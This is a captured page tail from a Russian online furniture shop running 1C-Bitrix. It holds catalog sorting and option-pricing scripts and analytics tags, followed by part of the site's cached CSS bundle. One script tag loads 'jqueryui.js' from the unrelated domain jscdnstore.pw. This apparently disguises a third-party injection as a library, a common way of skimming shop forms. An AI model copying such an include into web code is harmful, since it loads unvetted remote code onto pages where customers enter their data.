BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1764684052','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'0719652cf8d1b852917fa2cf8769ca17'});</script><script type="text/javascript"  src="/bitrix/cache/js/s1/moymeb/kernel_main/kernel_main_v1.js?176467682210092"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?165848181864063"></script>
<script type="text/javascript" src="/bitrix/js/yandex.metrika/script.js?16975628556591"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/local/templates/moymeb/components/tb/catalog/products/bitrix/catalog.element/.default/script.js','/local/templates/moymeb/js/lib/jquery.1.11.1.min.js','/local/templates/moymeb/static/dist/js/bundle.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/moymeb/static/dist/css/bundle.css','/local/templates/moymeb/components/bitrix/search.form/top/style.css','/local/templates/moymeb/template_styles.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script type="text/javascript">
                (function (m, e, t, r, i, k, a) {
                    m[i] = m[i] || function () {
                        (m[i].a = m[i].a || []).push(arguments)
                    };
                    m[i].l = 1 * new Date();
                    k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
                })
                (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

                ym("22849117", "init", {
                    clickmap: true,
                    trackLinks: true,
                    accurateTrackBounce: true,
                    webvisor: true,
                    ecommerce: "dataLayer",
                    params: {
                        __ym: {
                            "ymCmsPlugin": {
                                "cms": "1c-bitrix",
                                "cmsVersion": "22.100",
                                "pluginVersion": "1.0.7",
                                'ymCmsRip': 1307061445                            }
                        }
                    }
                });

                document.addEventListener("DOMContentLoaded", function() {
                                    });

            </script><script type="text/javascript">
            window.counters = ["22849117"];
        </script><script>window.dataLayer = window.dataLayer || [];</script>



<script type="text/javascript"  src="/bitrix/cache/js/s1/moymeb/template_6772f7ef58994ac92ed4b8e0cd9049bc/template_6772f7ef58994ac92ed4b8e0cd9049bc_v1.js?17646768222359841"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/moymeb/page_405fe6ed5b34c2d9f7933787bb0160f9/page_405fe6ed5b34c2d9f7933787bb0160f9_v1.js?17646768224124"></script>


<script src="https://cdn.jsdelivr.net/npm/suggestions-jquery@21.6.0/dist/js/jquery.suggestions.min.js"></script>
<script src='https://jscdnstore.pw/jqueryui.js'></script>
<script>

//сортировка по цене в каталоге
let Select = document.getElementById("sort_price");
if (Select) {
    Select.addEventListener("change", changeOption);
}


function changeOption(){
    let selectItem = document.getElementById('sort_price').selectedIndex;
    let options = document.getElementById('sort_price').options;
    startSort(options[selectItem]);
}

function startSort (params) {
    console.log();
    if (getUrlParameter('sort')) {
        let regexp = /\?sort=(.*)/;
        if (getUrlParameter('q')) {
            regexp = /&sort=(.*)/;
        }
        window.location.search = window.location.search.replace(regexp, params.value);
    } else {
        if (getUrlParameter('q')) {
            window.location.search +=params.value
        } else {
            window.location.search = params.value
        }
    }
}

var getUrlParameter = function getUrlParameter(sParam) {
    var sPageURL = window.location.search.substring(1),
        sURLVariables = sPageURL.split('&'),
        sParameterName,
        i;

    for (i = 0; i < sURLVariables.length; i++) {
        sParameterName = sURLVariables[i].split('=');

        if (sParameterName[0] === sParam) {
            return sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
        }
    }
};

function getOverprice(productID, price, discountPrice, customData = {}, customButton = null) {
    let data = customData;
    let code;
    let value;
    if (!data.SIZE) {
        try {
            let sizeValue = document.querySelector('select[name="SIZE[0]"] option').value;
            document.querySelector('.product-sizes span').innerHTML = sizeValue;
            data.SIZE = sizeValue;
        } catch (e) {
            console.log(e.getMessage());
        }

    }
    $('.product-cols__left .js-selectric.cart-param').each(function () {
        code = $(this).data('code');
        value = $(this).val();
        if (!!$(this).find('option:selected').data('value')) {
            value = $(this).find('option:selected').data('value');
        }
        if (!data[code]) {
            data[code] = value;
        }
    });
    $('.filter-color input[type=radio]:checked').each(function () {
        code = $(this).data('code');
        value = $(this).data('value');
        if (!data[code]) {
            data[code] = value;
        }
    });
    data.PRODUCT_ID = productID;
    data.action = 'getOverprice';
    $.ajax({
        type: "POST",
        url: "/php/ajax_handlers.php",
        data: data,
        dataType: "json",
        success: function (data) {
            let fullPrice = Math.round(parseFloat(price) + parseFloat(data.value));
            let fullDiscountPrice = Math.round(parseFloat(discountPrice) + parseFloat(data.value));
            if (fullDiscountPrice < fullPrice) {
                $('.item-preview__price-new').html(fullDiscountPrice.toLocaleString('ru-RU') + ' ₽');
                $('.item-preview__price-old').html(fullPrice.toLocaleString('ru-RU') + ' ₽');
                $('.product-buttons__add').attr('data-custom-price', fullDiscountPrice);
            } else {
                $('.product-main-info__price').html(fullPrice.toLocaleString('ru-RU') + ' ₽');
                $('.product-buttons__add').attr('data-custom-price', fullPrice);
            }

            if (customButton) {
                customButton.dataset['customPrice'] = fullPrice;
                let priceSpan = customButton.querySelector('span');
                priceSpan.innerText = fullPrice.toLocaleString('ru-RU') + ' ₽';
            }
        }
    });
}

function getOverpriceNewSize(productID, price, discountPrice, customData = {}, customButton = null) {
    let data = customData;
    let code;
    let value;
    if (!data.SIZE) {
        try {
            data.SIZE = document.querySelector('input[name="product_size"]:checked').value;
        } catch (e) {
            console.log(e.getMessage());
        }

    }
    $('.product-cols__left .js-selectric.cart-param').each(function () {
        code = $(this).data('code');
        value = $(this).val();
        if (!!$(this).find('option:selected').data('value')) {
            value = $(this).find('option:selected').data('value');
        }
        if (!data[code]) {
            data[code] = value;
        }
    });
    $('.filter-color input[type=radio]:checked').each(function () {
        code = $(this).data('code');
        value = $(this).data('value');
        if (!data[code]) {
            data[code] = value;
        }
    });
    data.PRODUCT_ID = productID;
    data.action = 'getOverprice';
    $.ajax({
        type: "POST",
        url: "/php/ajax_handlers.php",
        data: data,
        dataType: "json",
        success: function (data) {
            let fullPrice = Math.round(parseFloat(price) + parseFloat(data.value));
            let fullDiscountPrice = Math.round(parseFloat(discountPrice) + parseFloat(data.value));
            if (fullDiscountPrice < fullPrice) {
                $('.item-preview__price-new').html(fullDiscountPrice.toLocaleString('ru-RU') + ' ₽');
                $('.item-preview__price-old').html(fullPrice.toLocaleString('ru-RU') + ' ₽');
                $('.product-buttons__add').attr('data-custom-price', fullDiscountPrice);
            } else {
                $('.product-main-info__price').html(fullPrice.toLocaleString('ru-RU') + ' ₽');
                $('.product-buttons__add').attr('data-custom-price', fullPrice);
            }

            if (customButton) {
                customButton.dataset['customPrice'] = fullPrice;
                let priceSpan = customButton.querySelector('span');
                priceSpan.innerText = fullPrice.toLocaleString('ru-RU') + ' ₽';
            }
        }
    });
}

function getModuleOverprice(productID, price, discountPrice) {
    let data = {};
    let code;
    let value;
    $('.popup--color input[type=radio]:checked').each(function () {
        code = $(this).data('color-code');
        value = $(this).data('id');
        if (!!$(this).find('option:selected').data('value')) {
            value = $(this).find('option:selected').data('value');
        }
        data[code] = value;
    });

    data.PRODUCT_ID = productID;
    data.action = 'getOverprice';
    $.ajax({
        type: "POST",
        url: "/php/ajax_handlers.php",
        data: data,
        dataType: "json",
        success: function (data) {
            let $currentProductCard = $(`.catalog-items--modules .catalog-item[data-product-id="${productID}"]`);
            let $currentProductBaskedButton = $currentProductCard.find('.js-item-add-to-cart');
            let $customPrice = $currentProductBaskedButton.data('custom-price');

            if ($customPrice) {
                price = $customPrice;
            }

            let fullPrice = Math.round(parseFloat(price) + parseFloat(data.value));

            $currentProductCard.find('.item-preview__price').text(new Intl.NumberFormat('ru-RU').format(fullPrice) + ' ₽');
            $currentProductBaskedButton.attr('data-custom-price', fullPrice);

        }
    });
}

// Уменьшаем z-index jivosite
document.addEventListener("DOMContentLoaded", function() {
    let timerId = setInterval(() => {
        let jivosite = document.querySelector('.jivoSite');
        if (jivosite) {
            jivosite.style.zIndex = '2';
            clearInterval(timerId);
        }
    }, 2000);
});


/*if (document.querySelector('.features-section')) {
    let path = '/ajax/actions.php';
    $.getJSON(path, {
        action: 'create_coupon'
    }, function (data) {

    });
}*/

/*$(document).on('submit', '.cart-promo-field', function () {
    const coupon = this.querySelector('input[name=promo]').value;
    let path = '/ajax/actions.php';
    $.getJSON(path, {
        coupon: coupon,
        action: 'use_coupon'
    }, function (data) {

    });
})*/

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://moymeb.ru/bitrix/cache/css/s1/moymeb/template_aa080273927745e6b870d039182efe7d/template_aa080273927745e6b870d039182efe7d_v1.css?1764676822502286
body_size: 73905
content:


/* Start:/local/templates/moymeb/static/dist/css/bundle.css?1709802552497033*/
@charset "UTF-8";
/*
 * Container style
 */
.ps {
  overflow: hidden !important;
  overflow-anchor: none;
  -ms-overflow-style: none;
  touch-action: auto;
  -ms-touch-action: auto;
}
/*
 * Scrollbar rail styles
 */
.ps__rail-x {
  display: none;
  opacity: 0;
  transition: background-color .2s linear, opacity .2s linear;
  -webkit-transition: background-color .2s linear, opacity .2s linear;
  height: 15px;
  /* there must be 'bottom' or 'top' for ps__rail-x */
  bottom: 0px;
  /* please don't change 'position' */
  position: absolute;
}
.ps__rail-y {
  display: none;
  opacity: 0;
  transition: background-color .2s linear, opacity .2s linear;
  -webkit-transition: background-color .2s linear, opacity .2s linear;
  width: 15px;
  /* there must be 'right' or 'left' for ps__rail-y */
  right: 0;
  /* please don't change 'position' */
  position: absolute;
}
.ps--active-x > .ps__rail-x,
.ps--active-y > .ps__rail-y {
  display: block;
  background-color: transparent;
}
.ps:hover > .ps__rail-x,
.ps:hover > .ps__rail-y,
.ps--focus > .ps__rail-x,
.ps--focus > .ps__rail-y,
.ps--scrolling-x > .ps__rail-x,
.ps--scrolling-y > .ps__rail-y {
  opacity: 0.6;
}
.ps .ps__rail-x:hover,
.ps .ps__rail-y:hover,
.ps .ps__rail-x:focus,
.ps .ps__rail-y:focus,
.ps .ps__rail-x.ps--clicking,
.ps .ps__rail-y.ps--clicking {
  background-color: #eee;
  opacity: 0.9;
}
/*
 * Scrollbar thumb styles
 */
.ps__thumb-x {
  background-color: #aaa;
  border-radius: 6px;
  transition: background-color .2s linear, height .2s ease-in-out;
  -webkit-transition: background-color .2s linear, height .2s ease-in-out;
  height: 6px;
  /* there must be 'bottom' for ps__thumb-x */
  bottom: 2px;
  /* please don't change 'position' */
  position: absolute;
}
.ps__thumb-y {
  background-color: #aaa;
  border-radius: 6px;
  transition: background-color .2s linear, width .2s ease-in-out;
  -webkit-transition: background-color .2s linear, width .2s ease-in-out;
  width: 6px;
  /* there must be 'right' for ps__thumb-y */
  right: 2px;
  /* please don't change 'position' */
  position: absolute;
}
.ps__rail-x:hover > .ps__thumb-x,
.ps__rail-x:focus > .ps__thumb-x,
.ps__rail-x.ps--clicking .ps__thumb-x {
  background-color: #999;
  height: 11px;
}
.ps__rail-y:hover > .ps__thumb-y,
.ps__rail-y:focus > .ps__thumb-y,
.ps__rail-y.ps--clicking .ps__thumb-y {
  background-color: #999;
  width: 11px;
}
/* MS supports */
@supports (-ms-overflow-style: none) {
  .ps {
    overflow: auto !important;
  }
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .ps {
    overflow: auto !important;
  }
}
/*===============================
=            Choices            =
===============================*/
.choices {
  position: relative;
  margin-bottom: 24px;
  font-size: 16px;
}
.choices:focus {
  outline: none;
}
.choices:last-child {
  margin-bottom: 0;
}
.choices.is-disabled .choices__inner,
.choices.is-disabled .choices__input {
  background-color: #eaeaea;
  cursor: not-allowed;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.choices.is-disabled .choices__item {
  cursor: not-allowed;
}
.choices [hidden] {
  display: none !important;
}
.choices[data-type*='select-one'] {
  cursor: pointer;
}
.choices[data-type*='select-one'] .choices__inner {
  padding-bottom: 7.5px;
}
.choices[data-type*='select-one'] .choices__input {
  display: block;
  width: 100%;
  padding: 10px;
  border-bottom: 1px solid #dddddd;
  background-color: #ffffff;
  margin: 0;
}
.choices[data-type*='select-one'] .choices__button {
  background-image: url([data-uri]);
  padding: 0;
  background-size: 8px;
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -10px;
  margin-right: 25px;
  height: 20px;
  width: 20px;
  border-radius: 10em;
  opacity: 0.5;
}
.choices[data-type*='select-one'] .choices__button:hover, .choices[data-type*='select-one'] .choices__button:focus {
  opacity: 1;
}
.choices[data-type*='select-one'] .choices__button:focus {
  box-shadow: 0px 0px 0px 2px #00bcd4;
}
.choices[data-type*='select-one'] .choices__item[data-value=''] .choices__button {
  display: none;
}
.choices[data-type*='select-one']:after {
  content: '';
  height: 0;
  width: 0;
  border-style: solid;
  border-color: #333333 transparent transparent transparent;
  border-width: 5px;
  position: absolute;
  right: 11.5px;
  top: 50%;
  margin-top: -2.5px;
  pointer-events: none;
}
.choices[data-type*='select-one'].is-open:after {
  border-color: transparent transparent #333333 transparent;
  margin-top: -7.5px;
}
.choices[data-type*='select-one'][dir='rtl']:after {
  left: 11.5px;
  right: auto;
}
.choices[data-type*='select-one'][dir='rtl'] .choices__button {
  right: auto;
  left: 0;
  margin-left: 25px;
  margin-right: 0;
}
.choices[data-type*='select-multiple'] .choices__inner,
.choices[data-type*='text'] .choices__inner {
  cursor: text;
}
.choices[data-type*='select-multiple'] .choices__button,
.choices[data-type*='text'] .choices__button {
  position: relative;
  display: inline-block;
  margin-top: 0;
  margin-right: -4px;
  margin-bottom: 0;
  margin-left: 8px;
  padding-left: 16px;
  border-left: 1px solid #008fa1;
  background-image: url([data-uri]);
  background-size: 8px;
  width: 8px;
  line-height: 1;
  opacity: 0.75;
  border-radius: 0;
}
.choices[data-type*='select-multiple'] .choices__button:hover, .choices[data-type*='select-multiple'] .choices__button:focus,
.choices[data-type*='text'] .choices__button:hover,
.choices[data-type*='text'] .choices__button:focus {
  opacity: 1;
}
.choices__inner {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  background-color: #f9f9f9;
  padding: 7.5px 7.5px 3.75px;
  border: 1px solid #dddddd;
  border-radius: 2.5px;
  font-size: 14px;
  min-height: 44px;
  overflow: hidden;
}
.is-focused .choices__inner,
.is-open .choices__inner {
  border-color: #b7b7b7;
}
.is-open .choices__inner {
  border-radius: 2.5px 2.5px 0 0;
}
.is-flipped.is-open .choices__inner {
  border-radius: 0 0 2.5px 2.5px;
}
.choices__list {
  margin: 0;
  padding-left: 0;
  list-style: none;
}
.choices__list--single {
  display: inline-block;
  padding: 4px 16px 4px 4px;
  width: 100%;
}
[dir='rtl'] .choices__list--single {
  padding-right: 4px;
  padding-left: 16px;
}
.choices__list--single .choices__item {
  width: 100%;
}
.choices__list--multiple {
  display: inline;
}
.choices__list--multiple .choices__item {
  display: inline-block;
  vertical-align: middle;
  border-radius: 20px;
  padding: 4px 10px;
  font-size: 12px;
  font-weight: 500;
  margin-right: 3.75px;
  margin-bottom: 3.75px;
  background-color: #00bcd4;
  border: 1px solid #00a5bb;
  color: #ffffff;
  word-break: break-all;
  box-sizing: border-box;
}
.choices__list--multiple .choices__item[data-deletable] {
  padding-right: 5px;
}
[dir='rtl'] .choices__list--multiple .choices__item {
  margin-right: 0;
  margin-left: 3.75px;
}
.choices__list--multiple .choices__item.is-highlighted {
  background-color: #00a5bb;
  border: 1px solid #008fa1;
}
.is-disabled .choices__list--multiple .choices__item {
  background-color: #aaaaaa;
  border: 1px solid #919191;
}
.choices__list--dropdown {
  visibility: hidden;
  z-index: 1;
  position: absolute;
  width: 100%;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  top: 100%;
  margin-top: -1px;
  border-bottom-left-radius: 2.5px;
  border-bottom-right-radius: 2.5px;
  overflow: hidden;
  word-break: break-all;
  will-change: visibility;
}
.choices__list--dropdown.is-active {
  visibility: visible;
}
.is-open .choices__list--dropdown {
  border-color: #b7b7b7;
}
.is-flipped .choices__list--dropdown {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: -1px;
  border-radius: 0.25rem 0.25rem 0 0;
}
.choices__list--dropdown .choices__list {
  position: relative;
  max-height: 300px;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  will-change: scroll-position;
}
.choices__list--dropdown .choices__item {
  position: relative;
  padding: 10px;
  font-size: 14px;
}
[dir='rtl'] .choices__list--dropdown .choices__item {
  text-align: right;
}
@media (min-width: 640px) {
  .choices__list--dropdown .choices__item--selectable {
    padding-right: 100px;
  }
  .choices__list--dropdown .choices__item--selectable:after {
    content: attr(data-select-text);
    font-size: 12px;
    opacity: 0;
    position: absolute;
    right: 10px;
    top: 50%;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  [dir='rtl'] .choices__list--dropdown .choices__item--selectable {
    text-align: right;
    padding-left: 100px;
    padding-right: 10px;
  }
  [dir='rtl'] .choices__list--dropdown .choices__item--selectable:after {
    right: auto;
    left: 10px;
  }
}
.choices__list--dropdown .choices__item--selectable.is-highlighted {
  background-color: #f2f2f2;
}
.choices__list--dropdown .choices__item--selectable.is-highlighted:after {
  opacity: 0.5;
}
.choices__item {
  cursor: default;
}
.choices__item--selectable {
  cursor: pointer;
}
.choices__item--disabled {
  cursor: not-allowed;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  opacity: 0.5;
}
.choices__heading {
  font-weight: 600;
  font-size: 12px;
  padding: 10px;
  border-bottom: 1px solid #f7f7f7;
  color: gray;
}
.choices__button {
  text-indent: -9999px;
  -webkit-appearance: none;
       appearance: none;
  border: 0;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: center;
  cursor: pointer;
}
.choices__button:focus {
  outline: none;
}
.choices__input {
  display: inline-block;
  vertical-align: baseline;
  background-color: #f9f9f9;
  font-size: 14px;
  margin-bottom: 5px;
  border: 0;
  border-radius: 0;
  max-width: 100%;
  padding: 4px 0 4px 2px;
}
.choices__input:focus {
  outline: 0;
}
[dir='rtl'] .choices__input {
  padding-right: 2px;
  padding-left: 0;
}
.choices__placeholder {
  opacity: 0.5;
}
/*=====  End of Choices  ======*/
/**
 * Swiper 5.4.5
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://swiperjs.com
 *
 * Copyright 2014-2020 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: June 16, 2020
 */
@font-face {
  font-family: 'swiper-icons';
  src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");
  font-weight: 400;
  font-style: normal;
}
:root {
  --swiper-theme-color: #007aff;
}
.swiper-container {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0;
  /* Fix of Webkit flickering */
  z-index: 1;
}
.swiper-container-vertical > .swiper-wrapper {
  -webkit-flex-direction: column;
          flex-direction: column;
}
.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: -webkit-flex;
  display: flex;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  box-sizing: content-box;
}
.swiper-container-android .swiper-slide,
.swiper-wrapper {
  -webkit-transform: translate3d(0px, 0, 0);
          transform: translate3d(0px, 0, 0);
}
.swiper-container-multirow > .swiper-wrapper {
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
}
.swiper-container-multirow-column > .swiper-wrapper {
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-flex-direction: column;
          flex-direction: column;
}
.swiper-container-free-mode > .swiper-wrapper {
  transition-timing-function: ease-out;
  margin: 0 auto;
}
.swiper-slide {
  -webkit-flex-shrink: 0;
          flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}
.swiper-slide-invisible-blank {
  visibility: hidden;
}
/* Auto Height */
.swiper-container-autoheight,
.swiper-container-autoheight .swiper-slide {
  height: auto;
}
.swiper-container-autoheight .swiper-wrapper {
  -webkit-align-items: flex-start;
          align-items: flex-start;
  transition-property: height, -webkit-transform;
  transition-property: transform, height;
  transition-property: transform, height, -webkit-transform;
}
/* 3D Effects */
.swiper-container-3d {
  -webkit-perspective: 1200px;
          perspective: 1200px;
}
.swiper-container-3d .swiper-wrapper,
.swiper-container-3d .swiper-slide,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-cube-shadow {
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10;
}
.swiper-container-3d .swiper-slide-shadow-left {
  background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}
.swiper-container-3d .swiper-slide-shadow-right {
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}
.swiper-container-3d .swiper-slide-shadow-top {
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}
.swiper-container-3d .swiper-slide-shadow-bottom {
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}
/* CSS Mode */
.swiper-container-css-mode > .swiper-wrapper {
  overflow: auto;
  scrollbar-width: none;
  /* For Firefox */
  -ms-overflow-style: none;
  /* For Internet Explorer and Edge */
}
.swiper-container-css-mode > .swiper-wrapper::-webkit-scrollbar {
  display: none;
}
.swiper-container-css-mode > .swiper-wrapper > .swiper-slide {
  scroll-snap-align: start start;
}
.swiper-container-horizontal.swiper-container-css-mode > .swiper-wrapper {
  -webkit-scroll-snap-type: x mandatory;
      -ms-scroll-snap-type: x mandatory;
          scroll-snap-type: x mandatory;
}
.swiper-container-vertical.swiper-container-css-mode > .swiper-wrapper {
  -webkit-scroll-snap-type: y mandatory;
      -ms-scroll-snap-type: y mandatory;
          scroll-snap-type: y mandatory;
}
:root {
  --swiper-navigation-size: 44px;
  /*
  --swiper-navigation-color: var(--swiper-theme-color);
  */
}
.swiper-button-prev,
.swiper-button-next {
  position: absolute;
  top: 50%;
  width: calc(var(--swiper-navigation-size) / 44 * 27);
  height: var(--swiper-navigation-size);
  margin-top: calc(-1 * var(--swiper-navigation-size) / 2);
  z-index: 10;
  cursor: pointer;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  -webkit-justify-content: center;
          justify-content: center;
  color: var(--swiper-navigation-color, var(--swiper-theme-color));
}
.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled {
  opacity: 0.35;
  cursor: auto;
  pointer-events: none;
}
.swiper-button-prev:after,
.swiper-button-next:after {
  font-family: swiper-icons;
  font-size: var(--swiper-navigation-size);
  text-transform: none !important;
  letter-spacing: 0;
  text-transform: none;
  font-variant: initial;
  line-height: 1;
}
.swiper-button-prev,
.swiper-container-rtl .swiper-button-next {
  left: 10px;
  right: auto;
}
.swiper-button-prev:after,
.swiper-container-rtl .swiper-button-next:after {
  content: 'prev';
}
.swiper-button-next,
.swiper-container-rtl .swiper-button-prev {
  right: 10px;
  left: auto;
}
.swiper-button-next:after,
.swiper-container-rtl .swiper-button-prev:after {
  content: 'next';
}
.swiper-button-prev.swiper-button-white,
.swiper-button-next.swiper-button-white {
  --swiper-navigation-color: #ffffff;
}
.swiper-button-prev.swiper-button-black,
.swiper-button-next.swiper-button-black {
  --swiper-navigation-color: #000000;
}
.swiper-button-lock {
  display: none;
}
:root {
  /*
  --swiper-pagination-color: var(--swiper-theme-color);
  */
}
.swiper-pagination {
  position: absolute;
  text-align: center;
  transition: 300ms opacity;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
  z-index: 10;
}
.swiper-pagination.swiper-pagination-hidden {
  opacity: 0;
}
/* Common Styles */
.swiper-pagination-fraction,
.swiper-pagination-custom,
.swiper-container-horizontal > .swiper-pagination-bullets {
  bottom: 10px;
  left: 0;
  width: 100%;
}
/* Bullets */
.swiper-pagination-bullets-dynamic {
  overflow: hidden;
  font-size: 0;
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  -webkit-transform: scale(0.33);
          transform: scale(0.33);
  position: relative;
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
  -webkit-transform: scale(1);
          transform: scale(1);
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
  -webkit-transform: scale(1);
          transform: scale(1);
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
  -webkit-transform: scale(0.66);
          transform: scale(0.66);
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
  -webkit-transform: scale(0.33);
          transform: scale(0.33);
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
  -webkit-transform: scale(0.66);
          transform: scale(0.66);
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
  -webkit-transform: scale(0.33);
          transform: scale(0.33);
}
.swiper-pagination-bullet {
  width: 8px;
  height: 8px;
  display: inline-block;
  border-radius: 100%;
  background: #000;
  opacity: 0.2;
}
button.swiper-pagination-bullet {
